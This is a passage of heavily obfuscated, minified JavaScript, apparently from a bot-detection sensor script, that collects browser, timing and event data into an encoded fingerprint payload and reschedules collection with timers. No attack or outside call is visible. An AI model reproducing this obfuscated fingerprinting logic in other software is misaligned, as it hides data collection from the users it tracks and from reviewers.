Uk()[qk(Vh)],wC([],[][[]]))?Uk()[qk(gF)].call(null,Xm,qb):Uk()[qk(Xh)](Nr,kM)](rHf[d6(typeof GK()[qX(pk)],wC([],[][[]]))?GK()[qX(AA)](nY,tk([]),SX,J1):GK()[qX(pk)].call(null,xH,tk(tk(ld)),QF,KK)],rHf[GK()[qX(Ex)](Q1,zd,st,AA)]),Qm.pop(),DVf(rHf),HMf=gqf,HMf;}}Qm.pop();},AB()[LY(pX)](jn,Gp,tk(ld),AYf,QI,w6),function CMf(QMf){Qm.push(Mq);for(var Khf=M2(this[Nz()[UY(zd)].apply(null,[cI,pk,mK,gD])][GK()[qX(ld)].apply(null,[U3,XH,hYf,mH])],nY);l2(Khf,ld);--Khf){var dlf=this[q5(typeof Nz()[UY(zD)],'undefined')?Nz()[UY(kd)].call(null,LD,tk({}),c6f,QI):Nz()[UY(zd)].apply(null,[cI,tk({}),mK,s2])][Khf];if(q5(dlf[Nz()[UY(fx)](P2,bV,Rmf,pI)],QMf)){var Vlf=dlf[GK()[qX(AA)](nY,bV,Qt,tk({}))];if(q5(Uk()[qk(BB)].apply(null,[G9,qp]),Vlf[GK()[qX(bN)](Ih,Gp,AOf,tk(nY))])){var Zqf=Vlf[GK()[qX(vZ)](QD,rg,jX,BB)];DVf(dlf);}var RMf;return Qm.pop(),RMf=Zqf,RMf;}}throw new (hJ[Uk()[qk(s9)](BC,bN)])(Uk()[qk(Ex)](b2f,qUf));},GK()[qX(Hm)].apply(null,[cl,tk([]),MWf,AH]),function gMf(NHf,cZf,chf){Qm.push(rz);this[Zt()[wr(I6)](Q1,QI,AN)]=Vc(Gj,[Uk()[qk(bV)](V5,fF),MNf(NHf),Nz()[UY(v6)](Lh,j3,cX,Cl),cZf,Uk()[qk(v6)](E9,zZ),chf]);q5(Uk()[qk(vZ)].call(null,OA,vZ),this[Zt()[wr(fx)].call(null,fM,R3,FY)])&&(this[GK()[qX(vZ)].apply(null,[QD,Mc,Az,tk(tk(ld))])]=Cqf);var Hbf;return Qm.pop(),Hbf=gqf,Hbf;}]);var Vbf;return Qm.pop(),Vbf=Gqf,Vbf;};var Yqf=function(){var qpf=ld;if(bHf)qpf|=nY;if(L2f)qpf|=Ik;if(kZf)qpf|=pk;if(GZf)qpf|=HX[qq];return qpf;};var gxf=function(CNf){Qm.push(bPf);var kqf=GD(arguments[GK()[qX(ld)](U3,HZ,Hsf,NA)],HX[nY])&&d6(arguments[jj[Uk()[qk(lh)].call(null,rc,FA)]()],undefined)?arguments[nY]:tk(tk([]));if(d6(typeof CNf,Zt()[wr(QK)](kd,tk(tk(ld)),Cr))){var z3f;return z3f=Vc(Gj,[Zt()[wr(zSf)].apply(null,[Ecf,tk(tk(ld)),B1]),ld,AB()[LY(BI)].apply(null,[RV,LB,s2,gff,QK,Ik]),d6(typeof GK()[qX(FH)],'undefined')?GK()[qX(PF)].apply(null,[qh,Gp,kN,Eq]):GK()[qX(pk)](Q8,U3,ASf,db)]),Qm.pop(),z3f;}var P1f=HX[Ik];var kbf=GK()[qX(PF)](qh,DC,kN,xA);if(kqf&&d6(Kdf,GK()[qX(Vt)](Kr,qh,pCf,AA))){if(d6(CNf,Kdf)){P1f=nY;kbf=Kdf;}}if(kqf){Kdf=CNf;}var WMf;return WMf=Vc(Gj,[Zt()[wr(zSf)](Ecf,fF,B1),P1f,AB()[LY(BI)](RV,tk(nY),KK,gff,Gp,Ik),kbf]),Qm.pop(),WMf;};var wxf=function(C2f,Vqf){Qm.push(Hh);bhf(d6(typeof GK()[qX(s9)],'undefined')?GK()[qX(Oz)](cI,cF,TSf,U3):GK()[qX(pk)].call(null,tsf,tk([]),A6f,Eq));var bMf=ld;var Zzf={};try{var jHf=Qm.length;var zhf=tk(tk(Dw));bMf=v0f();var Z1f=M2(v0f(),hJ[GK()[qX(UA)](Vh,db,hN,H6)].bmak[ct()[ZA(db)](pX,JTf,db,rF)]);var fHf=hJ[GK()[qX(UA)].call(null,Vh,OM,hN,tk(ld))][Nz()[UY(Vn)](YY,XH,j7,Nh)]?Zt()[wr(Ax)].call(null,BI,Sl,X7):Uk()[qk(Mp)].call(null,wz,T3);var wlf=hJ[q5(typeof GK()[qX(l1)],wC([],[][[]]))?GK()[qX(pk)].call(null,pCf,Od,qD,b3):GK()[qX(UA)].call(null,Vh,QK,hN,KK)][cB()[V6(BI)].apply(null,[qH,EXf,Nr,t9])]?GK()[qX(KV)].apply(null,[AA,Mc,wZ,Qz]):GK()[qX(Ecf)](Lq,lh,Em,tB);var j1f=hJ[GK()[qX(UA)].call(null,Vh,tk(tk({})),hN,A5)][Nz()[UY(cl)](bM,qA,Lt,qA)]?GK()[qX(Eg)](Ucf,tk(ld),dN,b3):Nz()[UY(YF)](Lx,pI,Mh,Pk);var szf=GK()[qX(Vt)].call(null,Kr,Eq,dM,t9)[GK()[qX(nZ)](fZ,lh,IV,OM)](fHf,GK()[qX(XH)](mC,Ik,jtf,tk(tk([]))))[GK()[qX(nZ)].apply(null,[fZ,Od,IV,Ut])](wlf,GK()[qX(XH)].call(null,mC,U3,jtf,j3))[GK()[qX(nZ)].apply(null,[fZ,tk(nY),IV,AH])](j1f);var flf=AEf();var v2f=hJ[Nz()[UY(Vt)](Vh,Xh,AQ,UA)][d6(typeof Uk()[qk(Ut)],wC([],[][[]]))?Uk()[qk(sD)](KX,DD):Uk()[qk(Xh)](LF,LF)][Zt()[wr(Od)](wx,tk(tk([])),OX)](new (hJ[GK()[qX(QI)](Ex,QK,br,qA)])(GK()[qX(GH)](Vn,gF,AY,NK),Zt()[wr(J1)](Kl,ld,Qb)),GK()[qX(Vt)](Kr,tk(ld),dM,tB));var XNf=GK()[qX(Vt)].apply(null,[Kr,mC,dM,Ex])[GK()[qX(nZ)].apply(null,[fZ,tk(ld),IV,tk(tk(nY))])](Bmf,GK()[qX(XH)](mC,I6,jtf,tk({})))[GK()[qX(nZ)](fZ,qh,IV,fd)](Gpf);if(tk(qlf[Uk()[qk(kH)](Zl,Np)])&&(q5(lJf,tk(Y4))||l2(Gpf,HX[Ik]))){qlf=hJ[Nz()[UY(fd)](Hm,Dh,L5f,tk(ld))][Zt()[wr(A5)].apply(null,[YF,gD,JY])](qlf,d8(),Vc(Gj,[Uk()[qk(kH)](Zl,Np),tk(Dw)]));}var t2f=ZOf(),X1f=YEf(t2f,pk),xqf=X1f[ld],g3f=X1f[nY],Cpf=X1f[Ik],h1f=X1f[kd];var RIf=MGf(),Xxf=YEf(RIf,HX[BI]),s1f=Xxf[ld],Fbf=Xxf[nY],S1f=Xxf[Ik],glf=Xxf[kd];var qhf=Wvf(),Azf=YEf(qhf,LI),m1f=Azf[HX[Ik]],Dbf=Azf[nY],Mxf=Azf[Ik],ICf=Azf[HX[CM]],fCf=Azf[pk],FMf=Azf[w6];lLf();var KMf=wC(wC(wC(wC(wC(xqf,g3f),ppf),vHf),Cpf),h1f);var R1f=Zt()[wr(QD)](gp,tk(ld),pN);var sqf=tLf(hJ[GK()[qX(UA)](Vh,zd,hN,tk(tk(ld)))].bmak[ct()[ZA(db)](pX,JTf,db,J1)]);var L1f=M2(v0f(),hJ[GK()[qX(UA)](Vh,jM,hN,Cl)].bmak[ct()[ZA(db)].call(null,pX,JTf,db,Ut)]);var dHf=hJ[Uk()[qk(pX)](Uqf,QI)](Ag(rpf,LI),HX[wx]);var VNf=I3(GP,[]);var pqf=v0f();var m3f=GK()[qX(Vt)](Kr,H6,dM,lh)[GK()[qX(nZ)].apply(null,[fZ,v6,IV,Ik])](p0f(qlf[Uk()[qk(Cl)](LD,NA)]));var PHf=W0f();var MMf=gxf(PHf,lJf);if(hJ[GK()[qX(UA)].apply(null,[Vh,XH,hN,tk({})])].bmak[GK()[qX(Z3)].call(null,s2,tk([]),zF,tk([]))]){tIf();Kbf();dIf=rQ(Yf,[]);Rpf=rQ(Fw,[]);b3f=I3(KO,[]);nZf=I3(Uv,[]);}var TZf=vbf();var fMf=Bvf()(Vc(Gj,[Nz()[UY(YY)].call(null,OJf,tk(ld),D2,vZ),hJ[GK()[qX(UA)](Vh,BI,hN,bN)].bmak[ct()[ZA(db)](pX,JTf,db,gk)],AB()[LY(LB)](jF,Mc,tk({}),ld,Sl,fd),I3(mP,[TZf]),AB()[LY(rF)].apply(null,[BWf,Xh,s9,xnf,FH,UA]),Dbf,Uk()[qk(zq)].call(null,jc,Lh),KMf,GK()[qX(jn)].call(null,X1,NA,UHf,db),Z1f]));fzf=ZR(Z1f,fMf,Gpf,KMf);var tdf=M2(v0f(),pqf);var blf=[Vc(Gj,[cB()[V6(LB)](Od,WY,XH,pk),wC(xqf,nY)]),Vc(Gj,[Uk()[qk(Z2)](v5f,QD),wC(g3f,LB)]),Vc(Gj,[Nz()[UY(tl)](xA,FA,ZF,j2),wC(Cpf,LB)]),Vc(Gj,[d6(typeof GK()[qX(xA)],wC('',[][[]]))?GK()[qX(FN)](X3,NA,Lc,tk([])):GK()[qX(pk)](Zjf,v6,lff,XH),ppf]),Vc(Gj,[GK()[qX(Xq)].apply(null,[cUf,tk({}),rsf,fd]),vHf]),Vc(Gj,[GK()[qX(Kh)].apply(null,[k1,fF,LZ,qh]),h1f]),Vc(Gj,[Nz()[UY(gp)](nY,Xh,Uc,tk(tk(ld))),KMf]),Vc(Gj,[Uk()[qk(FD)].call(null,Cx,YY),Z1f]),Vc(Gj,[Zt()[wr(k1)](Ep,cV,PA),vNf]),Vc(Gj,[Uk()[qk(Cc)].call(null,N5f,AH),hJ[GK()[qX(UA)].call(null,Vh,tk(ld),hN,Nr)].bmak[ct()[ZA(db)].call(null,pX,JTf,db,Q1)]]),Vc(Gj,[GK()[qX(GM)](UA,A5,M1,CM),qlf[Nz()[UY(Qz)].apply(null,[zh,Zz,J5f,P2])]]),Vc(Gj,[AB()[LY(bN)](jF,CM,tk(nY),db,Oh,kd),rpf]),Vc(Gj,[GK()[qX(Ul)](kl,tk([]),Bb,LI),s1f]),Vc(Gj,[q5(typeof Zt()[wr(l1)],'undefined')?Zt()[wr(tB)].call(null,xsf,AA,Qcf):Zt()[wr(DH)].apply(null,[TX,b3,Rq]),Fbf]),Vc(Gj,[GK()[qX(AWf)].call(null,kH,rg,Wx,dk),dHf]),Vc(Gj,[xn()[zn(xA)](Cl,Ik,zlf,Xtf),glf]),Vc(Gj,[Uk()[qk(zZ)](gAf,Ecf),S1f]),Vc(Gj,[d6(typeof Zt()[wr(V1)],wC('',[][[]]))?Zt()[wr(r3)](XH,Op,Dt):Zt()[wr(tB)](xM,Nr,C1),L1f]),Vc(Gj,[d6(typeof Zt()[wr(Kh)],wC([],[][[]]))?Zt()[wr(Mp)].apply(null,[zh,tk(tk([])),m2]):Zt()[wr(tB)].apply(null,[R1,zt,VI]),KJf]),Vc(Gj,[cB()[V6(Vt)](m3,dl,Vt,pk),qlf[Uk()[qk(r3)].call(null,YX,Ik)]]),Vc(Gj,[Uk()[qk(Lq)].apply(null,[F8,Gp]),qlf[GK()[qX(E2)].apply(null,[m3,Mc,wk,R3])]]),Vc(Gj,[Uk()[qk(Pq)].call(null,Ac,WI),VNf]),Vc(Gj,[Uk()[qk(sV)].call(null,gb,Nh),R1f]),Vc(Gj,[GK()[qX(Eb)](H6,tk(tk([])),dA,tk(nY)),sqf[HX[Ik]]]),Vc(Gj,[GK()[qX(qH)](Oz,Pk,xTf,tk(tk({}))),sqf[nY]]),Vc(Gj,[q5(typeof Zt()[wr(YF)],wC('',[][[]]))?Zt()[wr(tB)].call(null,Tjf,nZ,Jp):Zt()[wr(kH)].apply(null,[Cl,fF,tEf]),OZ(lU,[])]),Vc(Gj,[Uk()[qk(qTf)].apply(null,[bb,ZI]),fvf()]),Vc(Gj,[d6(typeof Nz()[UY(Pq)],wC('',[][[]]))?Nz()[UY(P9)].apply(null,[AA,LI,mXf,HZ]):Nz()[UY(kd)](GV,tk(nY),fF,Lh),GK()[qX(Vt)](Kr,Nh,dM,V1)]),Vc(Gj,[Zt()[wr(zq)](Pk,w6,tK),(q5(typeof GK()[qX(fd)],wC([],[][[]]))?GK()[qX(pk)](ON,LB,tEf,NA):GK()[qX(Vt)](Kr,qq,dM,tk(tk(ld))))[q5(typeof GK()[qX(nY)],'undefined')?GK()[qX(pk)].apply(null,[ZWf,tk({}),xZ,Lh]):GK()[qX(nZ)](fZ,dk,IV,Eq)](fzf,GK()[qX(XH)].call(null,mC,Sl,jtf,fF))[GK()[qX(nZ)](fZ,tk(tk(nY)),IV,V1)](tdf,GK()[qX(XH)](mC,tk(ld),jtf,tk(tk(ld))))[GK()[qX(nZ)](fZ,J1,IV,tk(nY))](O9f)]),Vc(Gj,[q5(typeof Uk()[qk(cF)],'undefined')?Uk()[qk(Xh)].call(null,GPf,Bbf):Uk()[qk(xZ)](Enf,Kh),dIf])];if(hJ[GK()[qX(zt)].call(null,hPf,AH,WX,tk(tk(nY)))]){blf[Uk()[qk(w6)](Tc,cF)](Vc(Gj,[ct()[ZA(R3)](kd,R6f,Y4f,s2),hJ[q5(typeof GK()[qX(Mp)],wC('',[][[]]))?GK()[qX(pk)](b4f,s2,xff,Ut):GK()[qX(zt)](hPf,tk(tk([])),WX,tk(ld))][Uk()[qk(TX)].apply(null,[LX,PF])](KVf)||(d6(typeof GK()[qX(Kb)],wC('',[][[]]))?GK()[qX(Vt)](Kr,v6,dM,wx):GK()[qX(pk)](Nh,OM,xTf,QI))]));}if(tk(pNf)&&(q5(lJf,tk(Y4))||GD(Gpf,HX[Ik]))){R3f();pNf=tk(tk({}));}var GVf=jqf();var bbf=dMf();var p2f,qzf,QVf;if(Chf){p2f=[][GK()[qX(nZ)].call(null,fZ,CM,IV,pX)](Vxf)[GK()[qX(nZ)](fZ,tk({}),IV,HZ)]([Vc(Gj,[q5(typeof Zt()[wr(Qz)],'undefined')?Zt()[wr(tB)](Bbf,sr,ZRf):Zt()[wr(Z2)](P2,tk(nY),vYf),hZf]),Vc(Gj,[Nz()[UY(VR)].call(null,Nh,tB,ssf,tk(nY)),GK()[qX(Vt)].call(null,Kr,tk(tk({})),dM,tk(tk(ld)))])]);qzf=GK()[qX(Vt)](Kr,Ut,dM,mH)[GK()[qX(nZ)](fZ,tk(tk({})),IV,b3)](bCf,GK()[qX(XH)](mC,w6,jtf,s2))[q5(typeof GK()[qX(Oz)],wC([],[][[]]))?GK()[qX(pk)](HWf,FA,Cc,Hm):GK()[qX(nZ)].apply(null,[fZ,tk({}),IV,J1])](pzf,GK()[qX(XH)].apply(null,[mC,LI,jtf,bV]))[GK()[qX(nZ)](fZ,Pk,IV,tk(tk([])))](Ebf,GK()[qX(XH)](mC,sr,jtf,Q1))[GK()[qX(nZ)](fZ,DC,IV,gF)](rhf,Nz()[UY(zSf)](Kh,v6,tQ,qA))[GK()[qX(nZ)](fZ,bV,IV,H6)](Rpf,q5(typeof GK()[qX(sV)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[Cc,QK,vV,tk(tk({}))]):GK()[qX(XH)](mC,QI,jtf,bV))[GK()[qX(nZ)].apply(null,[fZ,tk(nY),IV,Vh])](b3f);QVf=GK()[qX(Vt)].apply(null,[Kr,nZ,dM,tB])[GK()[qX(nZ)](fZ,tk(tk([])),IV,s2)](S2f,q5(typeof Zt()[wr(Cc)],'undefined')?Zt()[wr(tB)].call(null,cD,pX,xg):Zt()[wr(FD)](qTf,kd,NBf))[GK()[qX(nZ)].apply(null,[fZ,Ex,IV,tk([])])](nZf,GK()[qX(XH)](mC,tk(ld),jtf,cV));}Zzf=Vc(Gj,[d6(typeof GK()[qX(rg)],'undefined')?GK()[qX(DD)](Kl,j3,NSf,LI):GK()[qX(pk)].apply(null,[Y4f,Pk,xZ,nZ]),L4f,Uk()[qk(Kb)](zz,GRf),qlf[Uk()[qk(Cl)](LD,NA)],Zt()[wr(Cc)].apply(null,[DD,cV,prf]),m3f,Zt()[wr(zZ)](Z3,OM,SYf),fMf,ct()[ZA(bV)].apply(null,[kd,jF,cY,pI]),TZf,Nz()[UY(Ax)].call(null,VR,tk(tk(nY)),BLf,pk),szf,d6(typeof Nz()[UY(mC)],wC('',[][[]]))?Nz()[UY(QD)].apply(null,[AH,Sl,jYf,pX]):Nz()[UY(kd)].apply(null,[H3,Dh,QNf,gD]),flf,Nz()[UY(k1)].apply(null,[Op,cF,tkf,V1]),Mtf,d6(typeof Uk()[qk(Hm)],wC('',[][[]]))?Uk()[qk(gTf)].apply(null,[JB,Fh]):Uk()[qk(Xh)](gff,X2),Kxf,Nz()[UY(DH)](tD,fd,jY,KK),XNf,q5(typeof GK()[qX(sq)],wC([],[][[]]))?GK()[qX(pk)](jM,Od,BB,YY):GK()[qX(kl)](ld,tk(nY),lq,XH),m1f,d6(typeof GK()[qX(Nr)],wC([],[][[]]))?GK()[qX(ED)](Tn,pX,mD,tk([])):GK()[qX(pk)](YN,b3,M7f,Gp),wHf,Zt()[wr(Lq)].call(null,CD,Pk,ZVf),Dbf,Uk()[qk(qp)](mV,Dh),A2f,Nz()[UY(r3)].apply(null,[Np,Ut,DG,cF]),v2f,Nz()[UY(Mp)].call(null,NA,zd,s4f,tk(tk([]))),ICf,q5(typeof Zt()[wr(s9)],'undefined')?Zt()[wr(tB)].apply(null,[C1,sr,Gp]):Zt()[wr(Pq)](Eg,bV,UD),blf,Uk()[qk(xg)](Er,Jh),mhf,Uk()[qk(l1)].call(null,Ct,Z3),Mxf,Zt()[wr(sV)](GH,fx,ZRf),bbf,q5(typeof GK()[qX(pX)],wC([],[][[]]))?GK()[qX(pk)](NEf,NA,Sl,tk(tk(ld))):GK()[qX(XV)](xZ,R3,bmf,vZ),qIf,Zt()[wr(qTf)](XKf,cV,Zr),p2f,Uk()[qk(hPf)].apply(null,[l6f,xA]),qzf,d6(typeof Zt()[wr(GM)],wC('',[][[]]))?Zt()[wr(xZ)](bM,zd,CV):Zt()[wr(tB)].apply(null,[V1,tk([]),D7f]),QVf,GK()[qX(pZ)](vff,fx,F8,Zz),Rdf,Uk()[qk(E2)].call(null,SLf,j2),fCf,d6(typeof Uk()[qk(Np)],wC('',[][[]]))?Uk()[qk(Jb)](mN,GM):Uk()[qk(Xh)].call(null,ptf,MD),FMf,q5(typeof cB()[V6(bV)],wC(GK()[qX(Vt)](Kr,tk(tk([])),dM,nZ),[][[]]))?cB()[V6(w6)].call(null,PN,Yff,UA,Y4f):cB()[V6(rF)](Gx,zlf,mH,kd),DCf,ct()[ZA(BB)](kd,S1,jb,BB),OHf,GK()[qX(cUf)](Ik,tk(nY),Dpf,tk(ld)),h7f,AB()[LY(qA)].call(null,R6f,dk,LB,Cc,NK,kd),HZf,q5(typeof xn()[zn(qA)],wC(GK()[qX(Vt)](Kr,pX,dM,UA),[][[]]))?xn()[zn(nY)](s9,tmf,S5f,fZ):xn()[zn(cF)](fd,kd,JTf,wg),BZf?nY:ld,q5(typeof Zt()[wr(cUf)],wC([],[][[]]))?Zt()[wr(tB)].apply(null,[IV,tk(tk(nY)),Mlf]):Zt()[wr(zSf)].call(null,Ecf,tk(tk({})),tTf),MMf[Zt()[wr(zSf)].apply(null,[Ecf,J1,tTf])],AB()[LY(BI)].call(null,hGf,jM,tk(tk({})),gff,fd,Ik),MMf[q5(typeof AB()[LY(BI)],'undefined')?AB()[LY(A5)].apply(null,[Hz,Td,kd,N3,gk,jnf]):AB()[LY(BI)].apply(null,[hGf,tB,tk(tk({})),gff,FH,Ik])]]);if(Chf){Zzf[Nz()[UY(kH)].call(null,xg,Xh,Kn,QK)]=w1f;Zzf[q5(typeof GK()[qX(GM)],wC([],[][[]]))?GK()[qX(pk)](mh,tk(nY),pZ,tB):GK()[qX(b9)](GRf,Vt,DKf,tk({}))]=RHf;Zzf[Zt()[wr(Kb)].call(null,mH,j3,Tc)]=MVf;Zzf[Uk()[qk(PF)].apply(null,[cX,FH])]=Pxf;Zzf[Zt()[wr(gTf)].apply(null,[k1,rg,XA])]=Tlf;Zzf[Nz()[UY(zq)](Jb,t9,K7f,AH)]=nxf;Zzf[Nz()[UY(Z2)](YF,qh,Tq,Ih)]=x1f;Zzf[q5(typeof Nz()[UY(NK)],wC('',[][[]]))?Nz()[UY(kd)](gRf,bN,YN,Sl):Nz()[UY(FD)](s9,j3,kr,LI)]=Shf;}if(ZMf){Zzf[GK()[qX(XKf)](qUf,LB,JB,ld)]=Zt()[wr(w6)].call(null,bN,tk([]),Xc);}else{Zzf[Nz()[UY(Cc)].apply(null,[l1,AH,QY,nY])]=GVf;}}catch(OMf){Qm.splice(M2(jHf,nY),Infinity,Hh);var Nxf=GK()[qX(Vt)].apply(null,[Kr,tk({}),dM,Gp]);try{if(OMf[q5(typeof Zt()[wr(gD)],wC([],[][[]]))?Zt()[wr(tB)](HTf,gF,PRf):Zt()[wr(tD)](Qz,QI,hH)]&&DB(typeof OMf[Zt()[wr(tD)].apply(null,[Qz,zt,hH])],Zt()[wr(QK)](kd,tk(tk(nY)),rD))){Nxf=OMf[Zt()[wr(tD)](Qz,qh,hH)];}else if(q5(typeof OMf,Zt()[wr(QK)](kd,gk,rD))){Nxf=OMf;}else if(KLf(OMf,hJ[Uk()[qk(s9)](jY,bN)])&&DB(typeof OMf[Zt()[wr(Zz)](Yr,tk({}),jF)],Zt()[wr(QK)](kd,Eq,rD))){Nxf=OMf[Zt()[wr(Zz)].call(null,Yr,V1,jF)];}Nxf=OZ(WR,[Nxf]);bhf(GK()[qX(gSf)].apply(null,[Yr,zd,HSf,Ih])[GK()[qX(nZ)].call(null,fZ,Gp,IV,DC)](Nxf));Zzf=Vc(Gj,[ct()[ZA(bV)].apply(null,[kd,jF,cY,t9]),JPf(),cB()[V6(bN)].apply(null,[Bp,jb,db,kd]),Nxf]);}catch(IHf){Qm.splice(M2(jHf,nY),Infinity,Hh);if(IHf[Zt()[wr(tD)].call(null,Qz,v6,hH)]&&DB(typeof IHf[Zt()[wr(tD)](Qz,tk(nY),hH)],Zt()[wr(QK)].call(null,kd,OM,rD))){Nxf=IHf[Zt()[wr(tD)].call(null,Qz,fx,hH)];}else if(q5(typeof IHf,d6(typeof Zt()[wr(Gx)],wC([],[][[]]))?Zt()[wr(QK)](kd,Cl,rD):Zt()[wr(tB)](GIf,Od,U9))){Nxf=IHf;}Nxf=OZ(WR,[Nxf]);bhf(Nz()[UY(zZ)](qH,cV,gff,tk(tk({})))[GK()[qX(nZ)](fZ,tk({}),IV,qq)](Nxf));Zzf[cB()[V6(bN)](Bp,jb,LI,kd)]=Nxf;}}try{var Vdf=Qm.length;var fZf=tk(tk(Dw));var Ozf=ld;var ghf=C2f||Cvf();if(q5(ghf[ld],Q4f)){var D2f=d6(typeof ct()[ZA(Vt)],wC(GK()[qX(Vt)].call(null,Kr,j2,dM,Vt),[][[]]))?ct()[ZA(Vh)].call(null,bN,Rq,J1,qq):ct()[ZA(pk)].call(null,Wxf,AOf,Ep,ZN);Zzf[cB()[V6(bN)](Bp,jb,QI,kd)]=D2f;}VAf=hJ[d6(typeof Zt()[wr(dq)],'undefined')?Zt()[wr(VY)].apply(null,[Nr,Gp,md]):Zt()[wr(tB)](tTf,LI,fRf)][Zt()[wr(EZ)].call(null,NA,BI,Lk)](Zzf);var Rhf=v0f();VAf=OZ(qv,[VAf,ghf[nY]]);Rhf=M2(v0f(),Rhf);var wIf=v0f();VAf=sWf(VAf,ghf[ld]);wIf=M2(v0f(),wIf);var wbf=GK()[qX(Vt)].call(null,Kr,db,dM,HZ)[GK()[qX(nZ)](fZ,pI,IV,tk(ld))](M2(v0f(),bMf),d6(typeof GK()[qX(H6)],wC([],[][[]]))?GK()[qX(XH)](mC,tk(tk([])),jtf,gk):GK()[qX(pk)](gb,s9,Nh,tk(tk(nY))))[GK()[qX(nZ)].call(null,fZ,Ex,IV,tk(tk(ld)))](Exf,GK()[qX(XH)](mC,fF,jtf,tk([])))[GK()[qX(nZ)](fZ,tk(tk(ld)),IV,Hm)](Ozf,GK()[qX(XH)].call(null,mC,dk,jtf,tk(tk({}))))[GK()[qX(nZ)](fZ,gk,IV,HZ)](Rhf,GK()[qX(XH)](mC,Zz,jtf,tk(tk(nY))))[GK()[qX(nZ)].apply(null,[fZ,kd,IV,NA])](wIf,GK()[qX(XH)].call(null,mC,tk([]),jtf,XH))[d6(typeof GK()[qX(FD)],wC('',[][[]]))?GK()[qX(nZ)].apply(null,[fZ,qh,IV,Eq]):GK()[qX(pk)].apply(null,[ALf,tk(tk(nY)),UMf,sr])](nqf);var bNf=d6(Vqf,undefined)&&q5(Vqf,tk(tk(Y4)))?Xlf(ghf):nbf(ghf);VAf=(q5(typeof GK()[qX(sV)],wC([],[][[]]))?GK()[qX(pk)].call(null,Qp,b3,GH,Ih):GK()[qX(Vt)].call(null,Kr,Ex,dM,AA))[GK()[qX(nZ)](fZ,QK,IV,Nh)](bNf,Nz()[UY(NA)].apply(null,[MH,CM,D2,gk]))[GK()[qX(nZ)](fZ,Op,IV,db)](wbf,Nz()[UY(NA)].call(null,MH,b3,D2,BI))[GK()[qX(nZ)](fZ,Op,IV,ZN)](VAf);}catch(FHf){Qm.splice(M2(Vdf,nY),Infinity,Hh);}bhf(cB()[V6(qA)](Ih,sNf,Q1,LI));Qm.pop();};var G3f=function(){Qm.push(dk);var Llf=GD(arguments[GK()[qX(ld)](U3,ZN,xNf,pI)],ld)&&d6(arguments[ld],undefined)?arguments[ld]:tk(Y4);var WVf=GD(arguments[GK()[qX(ld)].call(null,U3,Eq,xNf,Nh)],nY)&&d6(arguments[nY],undefined)?arguments[jj[Uk()[qk(lh)](ORf,FA)]()]:YHf;HZf=ld;if(bHf){hJ[Uk()[qk(Oz)].apply(null,[R6f,V1])](VVf);bHf=tk({});HZf|=nY;}if(L2f){hJ[Uk()[qk(Oz)](R6f,V1)](Fhf);L2f=tk(tk(Dw));HZf|=HX[s9];}if(kZf){hJ[Uk()[qk(Oz)](R6f,V1)](Qxf);kZf=tk({});HZf|=pk;}if(GZf){hJ[Uk()[qk(Oz)](R6f,V1)](tNf);GZf=tk(tk(Dw));HZf|=HX[qq];}if(F3f){hJ[Uk()[qk(Oz)](R6f,V1)](F3f);}if(tk(Qbf)){try{var JCf=Qm.length;var zdf=tk({});O9f=wC(O9f,Zt()[wr(J1)](Kl,tk(nY),R9f));var wCf=hJ[Nz()[UY(Vt)](Vh,J1,CH,Sl)][AB()[LY(Dh)].call(null,Ecf,rF,tk({}),bV,ld,UA)](q5(typeof Zt()[wr(Ep)],'undefined')?Zt()[wr(tB)](Yp,U3,Pvf):Zt()[wr(UA)].apply(null,[Xh,pI,EV]));if(d6(wCf[q5(typeof GK()[qX(Cl)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[Z1,db,WOf,tk(tk(ld))]):GK()[qX(cH)](xF,Ik,mAf,Ex)],undefined)){O9f=wC(O9f,Zt()[wr(VR)].apply(null,[VR,mH,D3]));qAf*=SF;}else{O9f=wC(O9f,Nz()[UY(OJf)](fZ,vZ,Gb,qA));qAf*=G2;}}catch(pZf){Qm.splice(M2(JCf,nY),Infinity,dk);O9f=wC(O9f,GK()[qX(Jb)].call(null,R3,mC,qff,s9));qAf*=G2;}Qbf=tk(tk([]));}hJ[GK()[qX(UA)].apply(null,[Vh,pI,prf,KK])].bmak[ct()[ZA(db)](pX,ED,db,pX)]=v0f();A2f=GK()[qX(Vt)](Kr,Ex,dq,kd);Pbf=ld;ppf=ld;wHf=GK()[qX(Vt)].call(null,Kr,Qz,dq,LI);fxf=HX[Ik];vHf=ld;Mtf=GK()[qX(Vt)](Kr,nZ,dq,FA);DXf=HX[Ik];Gpf=HX[Ik];AZf=ld;sKf[Uk()[qk(zt)].apply(null,[Xnf,zq])]=ld;OIf=ld;zbf=ld;qIf=GK()[qX(Vt)](Kr,Lh,dq,j3);pNf=tk(Y4);czf=GK()[qX(Vt)](Kr,Ut,dq,qh);gCf=GK()[qX(Vt)](Kr,j3,dq,gF);Tbf=jg(HX[nY]);Vxf=[];bCf=GK()[qX(Vt)](Kr,ld,dq,A5);Rdf=GK()[qX(Vt)](Kr,tk([]),dq,QK);pzf=GK()[qX(Vt)](Kr,pX,dq,R3);Ebf=GK()[qX(Vt)].call(null,Kr,Sl,dq,tk({}));hZf=GK()[qX(Vt)].apply(null,[Kr,Ik,dq,VY]);S2f=GK()[qX(Vt)](Kr,bV,dq,tk(tk([])));rhf=GK()[qX(Vt)](Kr,tk(ld),dq,j2);w1f=GK()[qX(Vt)](Kr,Ih,dq,tk({}));RHf=GK()[qX(Vt)](Kr,QI,dq,tk(nY));nxf=GK()[qX(Vt)].apply(null,[Kr,Nh,dq,tk(tk(ld))]);Chf=tk({});DCf=ld;MVf=GK()[qX(Vt)](Kr,AA,dq,Od);Pxf=q5(typeof GK()[qX(TX)],'undefined')?GK()[qX(pk)](b4f,J1,lUf,qq):GK()[qX(Vt)].call(null,Kr,tk(ld),dq,pk);Tlf=GK()[qX(Vt)](Kr,Yr,dq,BB);x1f=GK()[qX(Vt)](Kr,tk(nY),dq,tk(tk({})));Shf=GK()[qX(Vt)](Kr,Cl,dq,XH);Dkf=jg(nY);zzf=tk({});x0f();Gnf=tk({});h7f=Vc(Gj,[Nz()[UY(qb)].apply(null,[Ecf,Ut,AQ,Eq]),jg(nY)]);BZf=tk({});hJ[Nz()[UY(HM)].apply(null,[tl,tk(ld),s2,tk(nY)])](function(){WVf();},f0f);Qm.pop();if(Llf){Bmf=jg(nY);}else{Bmf=ld;}};var MKf=function(Flf){Qm.push(Hh);if(F3f){hJ[Uk()[qk(Oz)](hjf,V1)](F3f);}if(Ip(Flf,ld)){Flf=ld;}F3f=hJ[Nz()[UY(HM)].call(null,tl,zt,HBf,gk)](function(){var 